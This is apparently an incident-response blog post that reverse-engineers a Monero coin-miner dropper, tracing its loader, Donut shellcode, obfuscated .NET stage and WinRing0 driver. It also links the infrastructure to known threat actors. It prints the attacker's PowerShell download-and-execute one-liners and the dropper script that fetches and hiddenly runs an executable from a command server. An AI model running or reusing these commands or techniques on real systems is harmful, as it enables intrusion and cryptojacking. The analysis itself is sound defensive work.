In this blog post, we will use public and open source tooling to investigate a coin miner that was encountered during a Digital Forensics and Incident Response (DFIR) investigation. While the malware was detected by a large amount of AV/EDR solutions as a generic coin miner, we wanted to dig just a bit deeper to see if we could identify which coin miner was used and attempt attribution to any known Threat Actors (TA). By following the trail of breadcrumbs and peeling away the layers of obfuscation, we were able to deduce that an off-the-shelf, open source coin miner was used. The coin miner uses some more ‘modern’, though very well known, techniques such as direct system calls in an attempt to evade some endpoint security products. Additionally, this TA has been operating for at least 4 years and possibly longer, with a preference for known exploits in publicly facing infrastructure.

Breadcrumbs

During an DFIR investigation, we came across a suspicious PowerShell command that was executed on the system by an unknown TA. There was limited forensic evidence available and we only had the name of the PowerShell script and the IP address it communicated with to go on.

From the event logs of this investigation we could see that the xmr.ps1 payload was downloaded from two IP addresses, 80.71.158[.]96 and 198.12.68[.]106, via the following commands:

HostApplication=powershell iex(New-Object Net.WebClient).DownloadString('hxxp://80.71.158[.]96/xmr.ps1')

HostApplication=powershell iex(New-Object Net.WebClient).DownloadString('hxxp://198.12.68[.]106/xmr.ps1'A check of Greynoise.io shows that 198.12.68[.]106 has a record of scanning the internet with zmap and making web requests for the following directory paths:

/solr/

/console/login/LoginForm.jspScanning for these paths suggests that the TA is searching for internet facing servers with well known vulnerabilities present in Apache Solr and Oracle Weblogic that grant Remote Code Execution such as CVE-2019-17558 and CVE-2020 14882.

We observed activity from the TA most recently to be associated with exploiting ProxyShell vulnerabilities. Alongside the above exploits, a behaviour pattern emerges where low-skill, high-reward exploits are used against internet-facing devices in an opportunistic manner.

When checking historical DNS records for 198.12.68[.]106, we noted that it had a collection of subdomains resolving to it. Namely a.oracleservice[.]to was seen to resolve to the IP between 17/02/2022 and 18/02/2022. This domain is known to be associated with command and control infrastructure for TA TeamTNT, as shown in this AlienVault Pulse. Within this pulse is a collection of subdomains, including pwn.oracleservice[.]top and pwn.givemexyz[.]in. Notably, pwn.givemexyz[.]in is identified as a failover IRC server for the Tsunami cloud-based botnet used by pwnrig and 8220 Gang, as identified in reporting by LaceworkLabs in May 2021.

The other IP identified, 80.71.158[.]96, also has a historical record resolving to a.oracleservice[.]top between 05/01/22 and 26/03/22. This adds a further connection between the two IPs.

The IP of 80.71.158[.]96 was still accessible during the investigation, so the script was downloaded and investigated, containing the following content:

$cc = "http://80.71.158.96"

$is64 = (([Array](Get-WmiObject -Query "select AddressWidth from Win32_Processor"))[0].AddressWidth -eq 64)

$xmr = "$cc/nazi.exe"

if ($is64) {

$xmr = "$cc/nazi.exe"

}

(New-Object Net.WebClient).DownloadFile($xmr, "$env:TMP\nazi.exe")

if (!(Get-Process network01 -ErrorAction SilentlyContinue)) {

Start-Process "$env:TMP\nazi.exe" -windowstyle hidden

}Update: the URL is still live at the time of writing and hosting the xmr.ps1 script, though it seems the Threat Actor has updated the name of the executable tooracleservice.exe

While this seems to bake in some logic to select an x86 or x64 payload based on the processor architecture, the same file is downloaded regardless. Given the name of the PS script, we already had a strong suspicion this was a Monero (XMR) coin miner being downloaded and executed. To confirm our suspicions, we downloaded the executable, opened it in Ghidra and performed static analysis and reverse engineering.

Stage 1: The loader



Following the execution from the entry-point, we arrive at what looks like the main function of the loader:





We can see it sleeps for 15 seconds in a likely attempt to evade any sandboxes, followed by a call to _get_pgmptr to retrieve the path of the process. FUN_00401000 looks like it takes a pointer to some data and a size variable, returning a string. When we inspect the function it looks to be an XOR encryption function that decrypts the given data and returns it:

As a quick proof of concept, we’ll use CyberChef to confirm:

After quickly decrypting the hard-coded strings, we’ll make reversing a bit easier by adding some comments containing the decrypted strings and renaming the appropriate variables:

In this function, the loader retrieves the system root (”C:\Windows\”), appends “System32\conhost.exe”, stores that, then creates a new command line by adding the path of the current executable to the conhost.exe path, resulting in the following command:

C:\Windows\System32\conhost.exe <current process path>This is used by CreateProcessA to create the conhost.exe process, pass it the command and launch it in a suspended state by providing the following Process Creation Flags:

CREATE_NO_WINDOW - 0x08000000





CREATE_SUSPENDED - 0x00000004The _PROCESS_INFORMATION structure is populated and the next function (FUN_00401a9a) uses the handle to the suspended process in some way. Digging into this next function, we see it performs a syscall instruction:



If we follow FUN_004018f1, there is a piece of code that would look familiar to some implant or malware developers, using a binary OR operation to find the name of a loaded DLL in memory. In this case, the below code attempts to find ntdll.dll by OR’ing the name with 0x20202020, resulting in 0x6c64746e.

A brief google search shows that this is most likely a way to use direct system calls rather than potentially hooked Windows APIs, specifically in this case the SysWhispers2 project by jthuraisamy (https://github.com/jthuraisamy/SysWhispers2/blob/main/example-output/Syscalls.c#L53-L54).



In order to use the direct system calls, it’s necessary to use the lower level Windows APIs present in ntdll.dll. For example, it would be necessary to use NtAllocateVirtualMemory rather than VirtualAlloc since it is the former that will perform the syscall() instruction to allocate the requested memory.

While some of these lower level system call functions used in the coin miner’s loader can be guessed based on their arguments and some knowledge of common process injection patterns, we can confirm it by loading the executable in a debugger and stepping through the execution until we hit the system call.

Once the executable is loaded and x64dbg has control, we can see the function calls following the call to CreateProcessA. We’ll step into the first function and set a breakpoint on the syscall, revealing the system call about to be called is NtAllocateVirtualMemory.





Back to Ghidra, we can see the next function uses the same XOR decryption routine, this time with a large size, meaning we likely have found the function where shellcode is being decrypted, presumably followed by a function to write it into memory in the created process. Since we’re interested in this shellcode, but this shellcode is being injected into a suspended child process and not in the process we’re currently debugging, we will use x64dbg to retrieve it. We’ll do this by setting a break point after the decryption function, inspecting the ‘rax’ register for the location of the decrypted code and dumping it to disk:

The in-memory decrypted shellcode starts with a call to another function, which could be some sort of further decryption routine:

Before we attempt to analyse the shellcode, we’ll need to confirm the rest of the assumptions around the process injection by mapping the remaining functions to their system calls and renaming some of the variables for clarity. The reversed function now looks as follows:

We’ll transfer the dumped memory and inspect it using xxd, revealing the following contents:

00000000: 1001 1b00 0000 0000 1001 1b00 0000 0000 ................

00000010: 0000 0000 0000 0000 0000 0000 0000 0000 ................

00000020: 00a0 2500 0000 0000 0010 2600 0000 0000 ..%.......&.....

00000030: 0000 0000 0000 0000 8f89 10e0 0000 0004 ................

00000040: e880 6925 0080 6925 00ff 7d52 2ec6 9f57 ..i%..i%..}R...W

00000050: 9595 80d8 0c1d 80a4 f6d6 6ba0 c16d 7da6 ..........k..m}.

00000060: c7cf c2fc 3d97 fb3e 6900 0000 00dd a261 ....=..>i......a

00000070: 4b3a 29a2 8fdd c528 9ed8 5fe0 8134 80fc K:)....(.._..4..

00000080: 5fa3 c51f d9ab 2500 0bf1 fd08 d6c9 04bf _.....%.........

00000090: 2822 1dc9 87f0 c2f1 efcc bebe 9437 130b ("...........7..The shellcode was written to 0xB96040, but the memory we saved to disk started at 0xB96000, so we’ll trim the first 64 bytes to get to the actual shellcode (this can be easily done with tail on any *nix system: tail -c +65 memorydump.bin > trimmed.bin).

At this point, we know the loader uses system calls to inject the decrypted shellcode into a suspended child process. It then proceeds to kick off execution in that child process using NtCreateThreadEx.

During the initial triage of this malware, we had also checked the hash on VirusTotal. As it turns out, a few of the vendors classified the file as “Win64.Donut”. Donut (https://github.com/TheWover/donut) “is a position-independent code that enables in-memory execution of VBScript, JScript, EXE, DLL files and dotNET assemblies”. It can take any of the supported executable formats and convert it into Position-Independent Code (PIC). Based on the VT results, we can confirm this is indeed Donut shellcode using a few different ways. One such way is this Yara rule created by the Telsy CTI Team (https://gist.github.com/g-les/47e958c9069765d298aadfe6da677f29) which informs us Donut shellcode has the following characteristics:

- Always starts with a call - first byte is

e8

- the next 4 bytes are identical to the 4 after that:

80692500 80692500

To really confirm this is Donut-generated shellcode, we can also use the amazing “undonut” (https://github.com/listinvest/undonut) tool to unpack it and even recover the original shellcode:

./undonut -recover recovered.bin -shellcode trimmed.bin

Donut Instance:

[*] Size: 2451840

[*] Instance Master Key: [255 125 82 46 198 159 87 149 149 128 216 12 29 128 164 246]

[*] Instance Nonce: [214 107 160 193 109 125 166 199 207 194 252 61 151 251 62 105]

[*] IV: 4b61a2dd00000000

[*] Exit Option: EXIT_OPTION_THREAD

[*] Entropy: ENTROPY_DEFAULT

[*] DLLs: ole32;oleaut32;wininet;mscoree;shell32

[*] AMSI Bypass: BYPASS_CONTINUE

[*] Instance Type: INSTANCE_EMBED

[*] Module Master Key: [219 86 126 253 25 188 162 132 41 85 73 175 189 123 232 151]

[*] Module Nonce: [32 72 59 243 234 58 232 241 83 46 149 230 228 206 217 162]

[*] Module Type: MODULE_NET_EXE

[*] Module Compression: COMPRESS_NONE

Extracting original payload to recovered.binLooks like we’re dealing with a .NET assembly based on the Module Type and a quick check of recovered.bin confirms this:

recovered.bin: PE32+ executable (GUI) x86-64 Mono/.Net assembly, for MS WindowsIn summary, the original PowerShell one-liner executed a PowerShell script in memory. This script downloaded nazi.exe to $env:TMP and executed it. This executable then used direct system calls to create a suspended process, decrypted an XOR-encrypted blob of Donut-generated shellcode and injected it into the suspended process, followed by a call to NtCreateThreadEx to start execution at the start of the Donut-generated shellcode in this suspended process. We then used undonut to retrieve the original .NET binary out of the shellcode for further analysis.

Stage 2: The obfuscated .NET assembly



Since we’re now dealing with a .NET assembly, we’ll switch gears and load it in dnSpy (https://github.com/dnSpy/dnSpy), which can be used to disassemble and edit .NET code. At first glance, it seems to use some further obfuscation by both renaming some of the methods and encrypting the strings.

As these strings need to be de-obfuscated at run time, we can simply use the decryption function in the assembly to decrypt the strings. The first part of the decryption just base64-decodes the text, then passes it on to the decryption:

public static string lpqwqedvebymoauwor(string dzgxchdoczxqowkwogbsmcd)

{

return Encoding.UTF8.GetString(fjhrvaynwouqvkbeletmwuvcmtugqknf.uwcbfdbqkrwtzb(Convert.FromBase64String(dzgxchdoczxqowkwogbsmcd), false));

}The decryption function:

public static byte[] uwcbfdbqkrwtzb(byte[] dzgxchdoczxqowkwogbsmcd, bool pcxgguotjpugqoeyxdeiodigq = false)

{

Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes("ojfjdfielssdyzqwznqobyegcwwxjaushzqzrcjukrmcwcwblvqfklidbxqoppgkravyiqxstmwqntnzayuwoemcljfttyvukeewsbhxxkutckllgwogdnisjzhqjetzvnsqdwxgqoeqbjzsxblfvpttbwfsivptmuifjzjnernwlkhazgwwdwdfkttojvytzxuhuvnzuyowxdgygfdrekwqttbpeyyuckewozwfqebypphgqztdndsoyjpdadya", Encoding.ASCII.GetBytes("adrionvgpxfarbibkilesebbhmbwklfj"), 100);

RijndaelManaged rijndaelManaged = new RijndaelManaged

{

KeySize = 256,

Mode = CipherMode.CBC

};

ICryptoTransform transform = pcxgguotjpugqoeyxdeiodigq ? rijndaelManaged.CreateEncryptor(rfc2898DeriveBytes.GetBytes(16), Encoding.ASCII.GetBytes("vnyihutudlwbxshp")) : rijndaelManaged.CreateDecryptor(rfc2898DeriveBytes.GetBytes(16), Encoding.ASCII.GetBytes("vnyihutudlwbxshp"));

byte[] result;

using (MemoryStream memoryStream = new MemoryStream())

{

using (CryptoStream cryptoStream = new CryptoStream(memoryStream, transform, CryptoStreamMode.Write))

{

cryptoStream.Write(dzgxchdoczxqowkwogbsmcd, 0, dzgxchdoczxqowkwogbsmcd.Length);

cryptoStream.Close();

}

result = memoryStream.ToArray();

}

return result;



}Once decrypted, the first part of the code starts to make sense (some methods have been renamed for clarity and the decrypted strings have been added as comments for easier reading):

In short, it starts by concatenating the following strings:

C:\Users\<user>\AppData\Roaming\Windows\Libs

C:\Users\<user>\AppData\Roaming\Windows\TelemetryThe if-condition isn’t met since there is no command line arguments being passed on the first run, so it continues on below, creating the above directories followed by a method we have not yet encountered:





The method nqpepwxvekhptsodeqsiskrspubcgfbzwzrtg takes a string argument, retrieves the resource with that name from the assembly, decrypts and returns it.

Armed with this knowledge, we can see that this part of the code retrieves an encrypted driver from the resources of the assembly, decrypts it and writes it to disk at C:\Users\<user>\AppData\Roaming\Windows\Libs\WR64.sys. A quick inspection of this driver shows it is validly signed and is a compiled version of this code: https://github.com/QCute/WinRing0. Some of the functionality in this driver is worrying, and the GitHub repository states it is designed for the following, making it an ideal rootkit:

Allow user application to access ring0 level resource

access cpu msr register

read/write memory directly

io pci device



etc...It also doesn’t seem to be detected by many AV/EDR vendors (https://www.virustotal.com/gui/file/11bd2c9f9e2397c9a16e0990e4ed2cf0679498fe0fd418a3dfdac60b5c160ee5), though the community comments show at least some people are aware of its capabilities and its use in crypto mining:

The decryption of the driver is followed by a second resource being decrypted, this time it seems to be a zip file:



Since we’re interested in this zip file, we simply save the encrypted, raw resource to disk using dnSpy and write a simple wrapper around the decryption function to decrypt it and save it so we can inspect the contents:

Using file shows us it is indeed a zip file:

artifacts/nktkndecoded.bin: Zip archive data, at least v2.0 to extract.



When we extract it, we find xmrig.exe inside, which is a known, not necessarily malicious, crypto miner (https://github.com/xmrig/xmrig):

Continuing our analysis of the .NET code, we hit the following method:

string text4 = CryptoMiner.qugegcxxvxwnbxjefrfpwvbrhzsph();This method does the following (with the decrypted strings added as comments):

public static string qugegcxxvxwnbxjefrfpwvbrhzsph()

{

string text = "";

ManagementScope managementScope = new ManagementScope("\\root\\cimv2", new ConnectionOptions

{

Impersonation = ImpersonationLevel.Impersonate

});

managementScope.Connect();

